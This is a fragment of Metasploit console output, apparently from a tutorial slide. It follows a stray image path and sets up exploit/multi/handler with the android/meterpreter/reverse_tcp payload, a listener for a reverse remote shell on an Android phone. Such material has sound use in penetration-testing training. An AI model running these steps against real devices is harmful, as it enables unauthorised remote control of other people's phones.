 use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >
set payload android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >